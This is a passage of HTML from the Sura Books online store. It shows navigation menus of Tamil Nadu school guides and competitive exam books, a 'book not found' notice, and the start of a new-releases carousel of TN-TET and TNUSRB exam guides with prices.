<li><a href='https://www.surabooks.com/Category/26608/school-guides/tamil-nadu-state-board/exam-master-guides/10th-std-exam-master-guides'>10th Std Exam Master Guides</a></li>
</ul></li>
</ul></li>
<li><a href='https://www.surabooks.com/Category/26622/school-guides/tamil-nadu-state-board/school-guides-2026-27/'>School Guides 2026-27 <i class='fi-rs-angle-down'></i></a>
<ul class='sub-menu'><li><a href='https://www.surabooks.com/Category/26623/school-guides/tamil-nadu-state-board/school-guides-2026-27/10th-standard'>10th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/26624/school-guides/tamil-nadu-state-board/school-guides-2026-27/12th-standard/'>12th Standard Guides</a></li>
</ul></li>
<li><a href='https://www.surabooks.com/Search/?q=cbse+'>CBSE <i class='fi-rs-angle-down'></i></a>
<ul class='sub-menu'><li><a href='https://www.surabooks.com/Books/297629/suras-12th-std-cbse-tamil-urainool-guide-based-on-tamilnadu-textbook'>12th Standard</a></li>
<li><a href='https://www.surabooks.com/Category/26597/educational-and-professional/academic-and-professional/school/cbse/10th-standard'>10th Standard</a></li>
<li><a href='https://www.surabooks.com/Category/1053/educational-and-professional/academic-and-professional/school/cbse/class-9'>9th Standard</a></li>
<li><a href='https://www.surabooks.com/Category/3625/educational-and-professional/academic-and-professional/school/cbse/class-8'>8th Standard</a></li>
<li><a href='https://www.surabooks.com/Category/3688/educational-and-professional/academic-and-professional/school/cbse/class-7'>7th Standard</a></li>
<li><a href='https://www.surabooks.com/Category/3623/educational-and-professional/academic-and-professional/school/cbse/class-6'>6th Standard</a></li>
</ul></li>
<li><a href='https://www.surabooks.com/'>e-Brochure <i class='fi-rs-angle-down'></i></a>
<ul class='sub-menu'><li><a href='https://blog.surabooks.com/wp-content/uploads/2025/08/School-Guides-E-Brochure-2025-26.pdf'>School Guides 2025-26</a></li>
</ul></li>


								</ul>
							</nav>
						</div>
						<!-- Desktop Main Menu End -->



					</div>

					<div class="header-action-icon-2 d-block d-lg-none">
						<div class="burger-icon burger-icon-white">
							<span class="burger-icon-top"></span>
							<span class="burger-icon-mid"></span>
							<span class="burger-icon-bottom"></span>
						</div>
					</div>
					<div class="header-action-right d-block d-lg-none">
						<div class="header-action-2">

							<div class="header-action-icon-2">
								<a class="mini-cart-icon" href="#">
									<img alt="Nest" src="/resources/imgs/theme/icons/icon-cart.svg" />
									<span class="pro-count white" id="spanCartCountMobile" style="display:none;">#CartCount#</span>
								</a>
								<div class="cart-dropdown-wrap cart-dropdown-hm2" id="mini-cart-mobile">


								</div>
							</div>


							<div class="header-action-icon-2">
								<a href="#">
									<img class="svgInject" alt="Nest" src="/resources/imgs/theme/icons/icon-user.svg" />
								</a>
								<a href="/MyAccount.asp"><span class="lable ml-0">Account</span></a>
								<div class="cart-dropdown-wrap cart-dropdown-hm2 account-dropdown LoggedUser">
									<ul>
										<li>
											<a href="/MyAccount.asp"><i class="fi fi-rs-user mr-10"></i>My Account</a>
										</li>
										<li>
											<a href="/GetTrackingCode.asp"><i class="fi fi-rs-location-alt mr-10"></i>Order Tracking</a>
										</li>
										<li>
											<a href="/OrderList.asp"><i class="fi fi-rs-label mr-10"></i>My Orders</a>
										</li>
										<li>
											<a href="/WishList.asp"><i class="fi fi-rs-heart mr-10"></i>My Wishlist</a>
										</li>
										<li>
											<a href="/EditProfile.asp"><i class="fi fi-rs-settings-sliders mr-10"></i>Setting</a>
										</li>
										<li>
											<a href="/Logout.asp"><i class="fi fi-rs-sign-out mr-10"></i>Sign out</a>
										</li>
									</ul>
								</div>
								<div class="cart-dropdown-wrap cart-dropdown-hm2 account-dropdown NoLoggedUser">
									<ul>
										<li>
											<a href="/SignUp.asp"><i class="fi fi-rs-user mr-10"></i>Register</a>
										</li>
										<li>
											<a href="/SignUp.asp"><i class="fi fi-rs-location-alt mr-10"></i>Sign In</a>
										</li>
									</ul>
								</div>



							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
		<!-- Desktop Menu Area Header End -->
	</header>


	<div class="mobile-header-active mobile-header-wrapper-style">
		<div class="mobile-header-wrapper-inner">
			<div class="mobile-header-top">
				<div class="mobile-header-logo">
					<a href="/"><img src="/resources/imgs/theme/logo.png" alt="logo" /></a>
				</div>
				<div class="mobile-menu-close close-style-wrap close-style-position-inherit">
					<button class="close-style search-close">
						<i class="icon-top"></i>
						<i class="icon-bottom"></i>
					</button>
				</div>
			</div>
			<div class="mobile-header-content-area">
				<div class="mobile-search search-style-3 mobile-header-border">
					<form name="frmSearchBoxMobile" id="frmSearchBoxMobile" novalidate="novalidate" method="get" action="/Search/">
						<input type="text" name="q" placeholder="Search for itemsâ€¦" />
						<button type="submit"><i class="fi-rs-search"></i></button>
					</form>
				</div>
				<div class="mobile-menu-wrap mobile-header-border">
					<!-- mobile menu start -->
					<nav>
						<ul class="mobile-menu font-heading">
							<li>
								<img src="/resources/imgs/theme/icons/icon-hot.svg" alt="hot deals" style="padding-right: 5px;" /><a href="/OfferList.asp">Deals</a>
							</li>
							<li class="menu-item-has-children">
								<a href="/">Home</a>
							</li>
							<li class='menu-item-has-children'><a href='/Category'>CATEGORIES </a>
<ul class='dropdown'><li class='menu-item-has-children'>TRB & TET Study Materials<ul class='dropdown'><li><a class='menu-title' style='color:#3bb77e;'><strong>TNPSC Study Materials</strong></a></li>
<li><a href='https://www.surabooks.com/Category/26601/competitive-exam-books/tnpsc-exam-study-materials/tnpsc-group-1-exam-books/?OrderBy=Price&OrderDesc=Desc'>TNPSC Group 1 Books</a></li>
<li><a href='https://www.surabooks.com/Category/26572/competitive-exam-books/tnpsc-exam-study-materials/tnpsc-group-2-exam-books/?OrderBy=Price&OrderDesc=Desc'>TNPSC Group 2 Books</a></li>
<li><a href='https://www.surabooks.com/Category/16563/competitive-exam-books/tnpsc-exam-study-materials/tnpsc-group-4-exam-books/?OrderBy=Price&OrderDesc=Desc'>TNPSC Group 4 Books</a></li>
<li><a href='https://www.surabooks.com/Category/26573/competitive-exam-books/uniformed-services-recruitment-board/tnusrb-si-exam-books/'>TNUSRB SI Exam Book</a></li>
<li><a href='https://www.surabooks.com/Category/26588/competitive-exam-books/uniformed-services-recruitment-board/tnusrb-police-constables/'>TNUSRB Constable Exam Book</a></li>
<li><a class='menu-title' style='color:#3bb77e;'><strong>TRB & TET Study Materials</strong></a></li>
<li><a href='https://www.surabooks.com/Category/1190/competitive-exam-books/tet-and-trb-exam-books/trb-pg-exam-books/'>TRB PG Exam Books</a></li>
<li><a href='https://www.surabooks.com/Category/1214/competitive-exam-books/tet-and-trb-exam-books/trb-ug-exam-books/'>TRB UG Exam Books</a></li>
<li><a href='/Category/6519/competitive-exam-books/tet-and-trb-exam-books/tet-exam-books'>TET Exam Books</a></li>
<li><a href='/Category/6428/'>CTET Exam Books</a></li>
<li><a href='https://ww'>All Category</a></li>
</ul></li>
<li class='menu-item-has-children'>RRB Study Materials<ul class='dropdown'><li><a class='menu-title' style='color:#3bb77e;'><strong>Bank Exam Study Materials</strong></a></li>
<li><a href="https://www.surabooks.com/Category/6513/competitive-exam-books/bank-exam-study-materials/ibps">IBPS Bank Book</a></li>
<li><a href="https://www.surabooks.com/Category/6516/competitive-exam-books/bank-exam-study-materials/sbi/">SBI Bank Book</a></li>
<li><a href="https://www.surabooks.com/Category/6538/competitive-exam-books/bank-exam-study-materials/rbi/">RBI Exam Books</a></li>
<li><a href='https://www.surabooks.com/Category/1175/competitive-exam-books/bank-exam-study-materials/insurance'>Insurance Exam Books</a></li>
<li><a href='https://www.surabooks.com/Category/26587/educational-and-professional/competitive-exams/national-level/emrs'>EMRS Exam Books</a></li>
<li><a class='menu-title' style='color:#3bb77e;'><strong>RRB Study Materials</strong></a></li>
<li><a href='https://www.surabooks.com/Category/26617/competitive-exam-books/rrb-study-materials/rrb-ntpc'>RRB NTPC</a></li>
<li><a href='https://www.surabooks.com/Category/26618/competitive-exam-books/rrb-study-materials/rrb-junior-engineer'>RRB Junior Engineer</a></li>
<li><a href='https://www.surabooks.com/Category/26619/competitive-exam-books/rrb-study-materials/rrb-level-1'>RRC Level I Book</a></li>
<li><a href='https://www.surabooks.com/Category/26620/competitive-exam-books/rrb-study-materials/rrb-alp'>RRB ALP Books</a></li>
<li><a href='https://www.surabooks.com/Category/26609/competitive-exam-books/madras-high-court'>Madras High Court Exam Books</a></li>
</ul></li>
<li class='menu-item-has-children'>All India Exams<ul class='dropdown'><li><a class='menu-title' style='color:#3bb77e;'><strong>Uniformed Services Exam</strong></a></li>
<li><a href='https://www.surabooks.com/Category/1184/educational-and-professional/competitive-exams/national-level/upsc'>UPSC Exam Books</a></li>
<li><a href='https://www.surabooks.com/Category/26582/competitive-exam-books/uniformed-services-recruitment-board/agniveer'>Agniveer Agnipath Exam Books</a></li>
<li><a href='https://www.surabooks.com/Category/26612/competitive-exam-books/uniformed-services-recruitment-board/cisf-exam-books'>CISF Exam Books</a></li>
<li><a href='https://www.surabooks.com/Category/26611/competitive-exam-books/uniformed-services-recruitment-board/crpf-exam-books'>CRPF Exam Books</a></li>
<li><a class='menu-title' style='color:#3bb77e;'><strong>All India Exams</strong></a></li>
<li><a href='https://www.surabooks.com/Category/1179/competitive-exam-books/tamilnadu-exams/'>Tamilnadu Exams</a></li>
<li><a href='https://www.surabooks.com/Category/26616/educational-and-professional/competitive-exams/national-level/nmms-exam-books'>NMMS Exam Books</a></li>
<li><a href='https://www.surabooks.com/Category/6539/competitive-exam-books/puducherry-exams'>Puducherry Exam Books</a></li>
<li><a href='https://www.surabooks.com/Category/26613/educational-and-professional/competitive-exams/national-level/intelligence-bureau'>IB Exam Books</a></li>
<li><a href='https://www.surabooks.com/Category/26614/educational-and-professional/competitive-exams/national-lev'>LIC Exam Books</a></li>
<li><a href='https://www.surabooks.com/Category/26615/educa'>ISRO Exam Books</a></li>
</ul></li>
<li class='menu-item-has-children'>Exammaster Guides<ul class='dropdown'><li><a class='menu-title' style='color:#3bb77e;'><strong>School Guides 2025-26</strong></a></li>
<li><a href='https://www.surabooks.com/Category/6528/school-guides/tamil-nadu-state-board/12th-standard'>12th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/16541/school-guides/tamil-nadu-state-board/11th-standard'>11th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/6529/school-guides/tamil-nadu-state-board/10th-standard'>10th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/6525/school-guides/tamil-nadu-state-board/9th-standard'>9th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/6530/school-guides/tamil-nadu-state-board/8th-standard'>8th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/6531/school-guides/tamil-nadu-state-board/7th-standard'>7th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/6524/school-guides/tamil-nadu-state-board/6th-standard'>6th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/26577/school-guides/tamil-nadu-state-board/question-bank'>Question Bank</a></li>
<li><a href='https://www.surabooks.com/Category/26586/school-guides/tamil-nadu-state-board/term-1-guides'>Term 1 Guides</a></li>
<li><a href='https://www.surabooks.com/Category/26578/school-guides/tamil-nadu-state-board/term-2-guides'>Term 2 Guides</a></li>
<li><a class='menu-title' style='color:#3bb77e;'><strong>Exammaster Guides</strong></a></li>
<li><a href='https://www.surabooks.com/Category/26607/school-g'>12th Std Exam Master Guides</a></li>
<li><a href='/Category/26608/school-guides/tamil-nadu'>10th Std Exam Master Guides</a></li>
</ul></li>
<li class='menu-item-has-children'>SSC Study Materials<ul class='dropdown'><li><a class='menu-title' style='color:#3bb77e;'><strong>Entrance Exam Books</strong></a></li>
<li><a href='https://www.surabooks.com/Category/6517/competitive-exam-books/tancet'>TANCET Entrance Books</a></li>
<li><a href='https://www.surabooks.com/Books/237025/trust-tamilnadu-rural-students-talent-search-examination-exam-books'>TRUST Exam Books</a></li>
<li><a href='https://www.surabooks.com/Books/216484/ailet-all-india-law-entrance-test-law-entrance-exam-books'>AILET Entrance Books</a></li>
<li><a href="https://www.surabooks.com/Books/215856/common-law-admission-test-clat-and-solved-question-papers-with-answers-exam-books">CLAT Entrance Books</a></li>
<li><a href='https://www.surabooks.com/Books/216534/inet-indian-navy-entrance-test-exam-books-study-materials'>INET Entrance Books</a></li>
<li><a href='https://www.surabooks.com/Search/?q=neet'>NEET Guides</a></li>
<li><a class='menu-title' style='color:#3bb77e;'><strong>SSC Study Materials</strong></a></li>
<li><a href='https://www.surabooks.com/Category/6512/competitive-exam-books/ssc'>SSC Exam Books</a></li>
</ul></li>
</ul></li>
<li><a href='/NewReleases.asp'>NEW RELEASES</a></li>
<li class='menu-item-has-children'><a href='/Category'>BOOKS </a>
<ul class='dropdown'><li class='menu-item-has-children'>Magazines<ul class='dropdown'><li><a class='menu-title' style='color:#3bb77e;'><strong>COMPETITIVE EXAMS</strong></a></li>
<li><a href='https://www.surabooks.com/Category/26582/competitive-exam-books/uniformed-services-recruitment-board/agniveer'>Agniveer</a></li>
<li><a href='https://www.surabooks.com/Category/26621/educational-and-professional/competitive-exams/national-level/jipmer-exam'>JIPMER</a></li>
<li><a href='https://www.surabooks.com/Search/?q=insurance'>Insurance</a></li>
<li><a href="https://www.surabooks.com/Search/?q=TNPSC">TNPSC</a></li>
<li><a href="https://www.surabooks.com/Category/1176/competitive-exam-books/bank-exam-study-materials">BANK Exam</a></li>
</ul></li>
<li class='menu-item-has-children'>By Languages<ul class='dropdown'><li><a class='menu-title' style='color:#3bb77e;'><strong>Magazines</strong></a></li>
<li><a href='https://www.surabooks.com/Category/16544/competitive-exam-books/current-affairs-general-knowledge/exam-master-magazine'>Exam Master</a></li>
<li><a class='menu-title' style='color:#3bb77e;'><strong>By Languages</strong></a></li>
<li><a href='/language/1/english'>English Books</a></li>
<li><a href='/language/3/Hindi'>Hindi Books</a></li>
<li><a href='/language/2/Tamil'>Tamil Books</a></li>
<li><a href='/language/7/malayalam'>Malayalam Books</a></li>
</ul></li>
</ul></li>
<li class='menu-item-has-children'><a href="https://www.surabooks.com/Search/?q=TNPSC">TNPSC </a>
<ul class='dropdown'><li><a href='https://www.surabooks.com/Category/26601/competitive-exam-books/tnpsc-exam-study-materials/tnpsc-group-1-exam-books/?OrderBy=Price&OrderDesc=Desc'>TNPSC Group 1 Guides</a></li>
<li><a href='https://www.surabooks.com/Category/26572/competitive-exam-books/tnpsc-exam-study-materials/tnpsc-group-2-exam-books'>TNPSC Group 2 Guides</a></li>
<li><a href='https://www.surabooks.com/Category/16563/competitive-exam-books/tnpsc-exam-study-materials/tnpsc-group-4-exam-books'>TNPSC CCSE 4 Guide</a></li>
</ul></li>
<li class='menu-item-has-children'><a href="https://www.surabooks.com/Category/1176/competitive-exam-books/bank-exam-study-materials">BANK </a>
<ul class='dropdown'><li><a href="https://www.surabooks.com/Category/6513/competitive-exam-books/bank-exam-study-materials/ibps/">IBPS</a></li>
<li><a href='https://www.surabooks.com/Category/1175/competitive-exam-books/bank-exam-study-materials/insurance'>Insurance</a></li>
<li><a href="https://www.surabooks.com/Category/6538/competitive-exam-books/bank-exam-study-materials/rbi/">RBI</a></li>
<li><a href="https://www.surabooks.com/Category/6516/competitive-exam-books/bank-exam-study-materials/sbi/">SBI</a></li>
</ul></li>
<li class='menu-item-has-children'><a href='https://www.surabooks.com/Category/6515/competitive-exam-books/tet-and-trb-exam-books'>TRB </a>
<ul class='dropdown'><li><a href='https://www.surabooks.com/Search/?q=TRB+PG'>TRB PG</a></li>
<li><a href='https://www.surabooks.com/Category/1214/competitive-exam-books/tet-and-trb-exam-books/trb-ug-exam-books/'>TRB UG</a></li>
<li><a href='https://www.surabooks.com/Category/6519/competitive-exam-books/tet-and-trb-exam-books/tet-exam-books/'>TN-TET</a></li>
<li><a href='https://www.surabooks.com/Category/6428/competitive-exam-books/tet-and-trb-exam-books/ctet-exam-books/'>C-TET</a></li>
<li><a href='https://www.surabooks.com/Search/?q=TRB+BEO'>TRB BEO</a></li>
</ul></li>
<li><a href='https://www.surabooks.com/Search/?q=tnusrb'>TNUSRB</a></li>
<li class='menu-item-has-children'><a href='www.surabooks.com'>School Guides 2025-26 </a>
<ul class='dropdown'><li class='menu-item-has-children'>guide<ul class='dropdown'><li><a href='https://www.surabooks.com/Category/6528/school-guides/tamil-nadu-state-board/12th-standard'>12th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/16541/school-guides/tamil-nadu-state-board/11th-standard'>11th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/6529/school-guides/tamil-nadu-state-board/10th-standard'>10th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/6525/school-guides/tamil-nadu-state-board/9th-standard'>9th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/6530/school-guides/tamil-nadu-state-board/8th-standard'>8th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/6531/school-guides/tamil-nadu-state-board/7th-standard'>7th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/6524/school-guides/tamil-nadu-state-board/6th-standard'>6th Standard Guides</a></li>
</ul></li>
<li class='menu-item-has-children'>qbank<ul class='dropdown'><li><a href='https://www.surabooks.com/Category/16552/school-guides/tamil-nadu'>Workbook</a></li>
<li><a href='https://www.surabooks.com/Category/16550/fiction-and-non-fiction/children/knowledge-and-learning/school-and-education'>Amazing New Series</a></li>
<li><a href='https://www.surabooks.com/Category/26579/fiction-and-non-fiction/children/knowledge-and-learning/school-and-education/amazing-new-series/tamil-exercise-book/'>Tamil Exercise Book</a></li>
<li><a href='https://www.surabooks.com/Category/26589/educational-and-professional/academic-and-professional/school/hindi-2nd-language/?OrderBy=Price&OrderDesc=Asc'>Hindi 2nd Language</a></li>
<li><a href='https://www.surabooks.com/Category/26590/educational-and-professional/academic-and-professional/school/hindi-3rd-language/?OrderBy=Price&OrderDesc=Asc'>Hindi 3rd Language</a></li>
<li><a href='https://www.surabooks.com/Category/26577/school-guides/tamil-nadu-state-board/question-bank'>Question Bank</a></li>
<li><a href='https://www.surabooks.com/Search/?q=All%20subjects%20in%201%20bundle&OrderBy=price&OrderDesc=desc&'>Bundle Offers</a></li>
<li><a href='https://www.surabooks.com/Category/26586/school-guides/tamil-nadu-state-board/term-1-guides'>Term 1 Guides</a></li>
</ul></li>
<li class='menu-item-has-children'>Exam Master Guides<ul class='dropdown'><li><a href='https://www.surabooks.com/Category/26602/school-guides/tamil-nadu-state-board/question-bank/10th-standard'>10th Std Q-Bank</a></li>
<li><a href='https://www.surabooks.com/Category/26603/school-guides/tamil-nadu-state-board/question-bank/11th-standard'>11th Std Q-Bank</a></li>
<li><a href='https://www.surabooks.com/Category/26604/school-guides/tamil-nadu-state-board/question-bank/12th-standard'>12th Std Q-Bank</a></li>
<li><a href='https://www.surabooks.com/Category/26610/school-guides/tamil-nadu-state-board/one-mark-guides'>One Mark Guides</a></li>
<li><a href='https://www.surabooks.com/Category/26578/school-guides/tamil-nadu-state-board/term-2-guides'>Term 2 Guides</a></li>
<li><a href='https://www.surabooks.com/Category/26580/school-guides/tamil-nadu-state-board/term-3-guides'>Term 3 Guides</a></li>
</ul></li>
<li class='menu-item-has-children'>SCHOOL GUIDES<ul class='dropdown'><li><a href='https://www.surabooks.com/Category/26607/school-guides/tamil-nadu-state-board/exam-master-guides/12th-std-exam-master-guides'>12th Std Exam Master Guides</a></li>
<li><a href='https://www.surabooks.com/Category/26608/school-guides/tamil-nadu-state-board/exam-master-guides/10th-std-exam-master-guides'>10th Std Exam Master Guides</a></li>
</ul></li>
</ul></li>
<li class='menu-item-has-children'><a href='https://www.surabooks.com/Category/26622/school-guides/tamil-nadu-state-board/school-guides-2026-27/'>School Guides 2026-27 </a>
<ul class='dropdown'><li><a href='https://www.surabooks.com/Category/26623/school-guides/tamil-nadu-state-board/school-guides-2026-27/10th-standard'>10th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/26624/school-guides/tamil-nadu-state-board/school-guides-2026-27/12th-standard/'>12th Standard Guides</a></li>
</ul></li>
<li class='menu-item-has-children'><a href='https://www.surabooks.com/Search/?q=cbse+'>CBSE </a>
<ul class='dropdown'><li><a href='https://www.surabooks.com/Books/297629/suras-12th-std-cbse-tamil-urainool-guide-based-on-tamilnadu-textbook'>12th Standard</a></li>
<li><a href='https://www.surabooks.com/Category/26597/educational-and-professional/academic-and-professional/school/cbse/10th-standard'>10th Standard</a></li>
<li><a href='https://www.surabooks.com/Category/1053/educational-and-professional/academic-and-professional/school/cbse/class-9'>9th Standard</a></li>
<li><a href='https://www.surabooks.com/Category/3625/educational-and-professional/academic-and-professional/school/cbse/class-8'>8th Standard</a></li>
<li><a href='https://www.surabooks.com/Category/3688/educational-and-professional/academic-and-professional/school/cbse/class-7'>7th Standard</a></li>
<li><a href='https://www.surabooks.com/Category/3623/educational-and-professional/academic-and-professional/school/cbse/class-6'>6th Standard</a></li>
</ul></li>
<li class='menu-item-has-children'><a href='https://www.surabooks.com/'>e-Brochure </a>
<ul class='dropdown'><li><a href='https://blog.surabooks.com/wp-content/uploads/2025/08/School-Guides-E-Brochure-2025-26.pdf'>School Guides 2025-26</a></li>
</ul></li>

























						</ul>
					</nav>
					<!-- mobile menu end -->
				</div>
				<div class="mobile-header-info-wrap">
					<div class="single-mobile-header-info">
						<a href="/ContactUs.asp"><i class="fi-rs-marker"></i> Our location </a>
					</div>
					<div class="single-mobile-header-info">
						<a href="/SignUp.asp"><i class="fi-rs-user"></i>Log In / Sign Up </a>
					</div>
					<div class="single-mobile-header-info">
						<a href="#"><i class="fi-rs-headphones"></i>044 4265 5644 </a>
					</div>
				</div>
				<div class="mobile-social-icon mb-50">
					<h6 class="mb-15">Follow Us</h6>
					<a href="https://www.facebook.com/SuraBooks" target="_blank"><img src="/resources/imgs/theme/icons/icon-facebook-white.svg" alt="" /></a>
					<a href="https://twitter.com/surabooks" target="_blank"><img src="/resources/imgs/theme/icons/icon-twitter-white.svg" alt="" /></a>
				</div>
				<div class="site-copyright">Copyright 2026 &copy; Sura Books. All rights reserved. Powered by Celexsa.</div>
			</div>
		</div>
	</div>
	<!--End header-->
	<main class="main">
		<div class="container mb-80">
<div class="sb_inner_cont" align="center">
	<div>
	<br />
		<div>
				<table cellpadding="6" cellspacing="3" align="center">
					<tr>
						<td align="center" style="color:red;">
						<h2>Book  you are searching is not found. <br />You may select the Book from the list given below.</h2>
						</td>
					</tr>
				</table>
			<div style="clear:both;"></div>
		</div>
	</div>
</div>

<section class="section-padding pb-5">
	<div class="container">
			<!-- Start Category Content: <a href='/NewReleases.asp'>New Releases</a> -->
<div class="row">
  <div class="d-lg-none">
    <h2 class="mb-10"><a href='/NewReleases.asp'>New Releases</a></h2>
  </div>
  <div class="col-lg-3 d-none d-lg-flex wow animate__animated animate__fadeIn">
    <div class="banner-img style-2" style="background: linear-gradient(180deg, #ffffff 0%, rgb(112 222 235 / 50%) 99%);">
      <div class="banner-text">
        <h2 class="mb-100"><a href='/NewReleases.asp'>New Releases</a></h2>
        <a href="/NewReleases.asp" class="btn btn-xs">Shop Now <i class="fi-rs-arrow-small-right"></i></a>
      </div>
    </div>
  </div>
  <div class="col-lg-9 col-md-12 wow animate__animated animate__fadeIn" data-wow-delay=".4s">
    <div class="tab-content" id="myTabContent-">
      <div class="tab-pane fade show active" id="tab-one-" role="tabpanel" aria-labelledby="tab-one-">
        <div class="carausel-4-columns-cover arrow-center position-relative">
          <div class="slider-arrow slider-arrow-2 carausel-4-columns-arrow" id="carausel-4-columns--arrows"></div>
          <div class="carausel-4-columns carausel-arrow-center" id="carausel-4-columns-">
            <div class="product-cart-wrap" style="text-align: -webkit-center;">
	<div class="product-img-action-wrap" style="width: 250px;">
		<div class="product-img product-img-zoom">
			<a href="https://www.surabooks.com/Books/247146/sura-tn-tet-tamilnadu-teacher-eligibility-test-social-science-paper-exam-book-guide-english-medium">
				<img loading=lazy class="default-img img-responsive lazy product-list-image" src="https://www.surabooks.com//Cache/Books/235000/230886/images/Large/202581265286e178.jpg" data-original='https://www.surabooks.com//Cache/Books/235000/230886/images/Large/202581265286e178.jpg' alt='SURA`S TN-TET SOCIAL SCIENCE Paper - I and II Exam Book Guide in English Medium and Previous Years Original Question Papers with Answers 2026' title='SURA`S TN-TET SOCIAL SCIENCE Paper - I and II Exam Book Guide in English Medium and Previous Years Original Question Papers with Answers 2026'/>
			</a>
		</div>
		<div class="product-action-1">
			<!--<a aria-label="Quick view" class="action-btn small hover-up" data-bs-toggle="modal"
					data-bs-target="#quickViewModal"> <i class="fi-rs-eye"></i></a>-->
			<a aria-label="Add To Wishlist" class="action-btn small hover-up" href="/AddWishList.asp?RefId=247146" style="display:list-item; list-style: none;">
				<i class="fi-rs-heart"></i>
			</a>
		</div>
		<div class="product-badges product-badges-position product-badges-mrg">
			
		</div>
	</div>
	<div class="product-content-wrap pt-10">
		<h2><a href="https://www.surabooks.com/Books/247146/sura-tn-tet-tamilnadu-teacher-eligibility-test-social-science-paper-exam-book-guide-english-medium" title='SURA`S TN-TET SOCIAL SCIENCE Paper - I and II Exam Book Guide in English Medium and Previous Years Original Question Papers with Answers 2026' class="limited-text">SURA`S TN-TET SOCIAL SCIENCE Paper - I and II Exam Book Guide in English Medium and Previous Years Original Question Papers with Answers 2026</a></h2>
		<div class="product-rate d-inline-block" style="text-align: -webkit-left;">
			<div class="product-rating" style="width: 0%"></div>
		</div>
		<div class="product-price mt-10">
			<span>750.00</span>
			<span class="old-price">750.00</span>
		</div>

		<a href="#" class="btn w-100 hover-up" onclick="if (!window.__cfRLUnblockHandlers) return false; RedirectUrl('247146');" data-cf-modified-c3d6c172beb3257da7d1d876-=""><i class="fi-rs-shopping-cart mr-5"></i>Add To Cart</a>
	</div>
</div>
<div class="product-cart-wrap" style="text-align: -webkit-center;">
	<div class="product-img-action-wrap" style="width: 250px;">
		<div class="product-img product-img-zoom">
			<a href="https://www.surabooks.com/Books/307784/suras-tn-tet-teachers-paper-1-classes-1-to-5-exam-book-guide-original-question-papers-with-answers">
				<img loading=lazy class="default-img img-responsive lazy product-list-image" src="https://www.surabooks.com//Cache/Books/295000/291524/images/Large/202581354014e214.jpg" data-original='https://www.surabooks.com//Cache/Books/295000/291524/images/Large/202581354014e214.jpg' alt='SURA`S TN-TET Paper - I Teachers for Classes I to V Exam Book Guide and Original Question Papers with Answers English Medium 2026' title='SURA`S TN-TET Paper - I Teachers for Classes I to V Exam Book Guide and Original Question Papers with Answers English Medium 2026'/>
			</a>
		</div>
		<div class="product-action-1">
			<!--<a aria-label="Quick view" class="action-btn small hover-up" data-bs-toggle="modal"
					data-bs-target="#quickViewModal"> <i class="fi-rs-eye"></i></a>-->
			<a aria-label="Add To Wishlist" class="action-btn small hover-up" href="/AddWishList.asp?RefId=307784" style="display:list-item; list-style: none;">
				<i class="fi-rs-heart"></i>
			</a>
		</div>
		<div class="product-badges product-badges-position product-badges-mrg">
			
		</div>
	</div>
	<div class="product-content-wrap pt-10">
		<h2><a href="https://www.surabooks.com/Books/307784/suras-tn-tet-teachers-paper-1-classes-1-to-5-exam-book-guide-original-question-papers-with-answers" title='SURA`S TN-TET Paper - I Teachers for Classes I to V Exam Book Guide and Original Question Papers with Answers English Medium 2026' class="limited-text">SURA`S TN-TET Paper - I Teachers for Classes I to V Exam Book Guide and Original Question Papers with Answers English Medium 2026</a></h2>
		<div class="product-rate d-inline-block" style="text-align: -webkit-left;">
			<div class="product-rating" style="width: 0%"></div>
		</div>
		<div class="product-price mt-10">
			<span>1,400.00</span>
			<span class="old-price">1,400.00</span>
		</div>

		<a href="#" class="btn w-100 hover-up" onclick="if (!window.__cfRLUnblockHandlers) return false; RedirectUrl('307784');" data-cf-modified-c3d6c172beb3257da7d1d876-=""><i class="fi-rs-shopping-cart mr-5"></i>Add To Cart</a>
	</div>
</div>
<div class="product-cart-wrap" style="text-align: -webkit-center;">
	<div class="product-img-action-wrap" style="width: 250px;">
		<div class="product-img product-img-zoom">
			<a href="https://www.surabooks.com/Books/247167/suras-tnusrb-grade-ii-police-constables-jail-warders-firemen-exam-combined-guide-in-tamil-medium">
				<img loading=lazy class="default-img img-responsive lazy product-list-image" src="https://www.surabooks.com//Cache/Books/235000/230907/images/Large/202582565204b699.jpg" data-original='https://www.surabooks.com//Cache/Books/235000/230907/images/Large/202582565204b699.jpg' alt='SURA`S TNUSRB Grade II Police Constables, Jail Warders &amp; Firemen Tamil Eligibility Test and General Studies and Psychology Combined Exam Book Guide Tamil Medium 2026' title='SURA`S TNUSRB Grade II Police Constables, Jail Warders &amp; Firemen Tamil Eligibility Test and General Studies and Psychology Combined Exam Book Guide Tamil Medium 2026'/>
			</a>
		</div>
		<div class="product-action-1">
			<!--<a aria-label="Quick view" class="action-btn small hover-up" data-bs-toggle="modal"
					data-bs-target="#quickViewModal"> <i class="fi-rs-eye"></i></a>-->
			<a aria-label="Add To Wishlist" class="action-btn small hover-up" href="/AddWishList.asp?RefId=247167" style="display:list-item; list-style: none;">
				<i class="fi-rs-heart"></i>
			</a>
		</div>
		<div class="product-badges product-badges-position product-badges-mrg">
			<span class='new'>Save 10%</span>
		</div>
	</div>
	<div class="product-content-wrap pt-10">
		<h2><a href="https://www.surabooks.com/Books/247167/suras-tnusrb-grade-ii-police-constables-jail-warders-firemen-exam-combined-guide-in-tamil-medium" title='SURA`S TNUSRB Grade II Police Constables, Jail Warders &amp; Firemen Tamil Eligibility Test and General Studies and Psychology Combined Exam Book Guide Tamil Medium 2026' class="limited-text">SURA`S TNUSRB Grade II Police Constables, Jail Warders &amp; Firemen Tamil Eligibility Test and General Studies and Psychology Combined Exam Book Guide Tamil Medium 2026</a></h2>
		<div class="product-rate d-inline-block" style="text-align: -webkit-left;">
			<div class="product-rating" style="width: 0%"></div>
		</div>
		<div class="product-price mt-10">
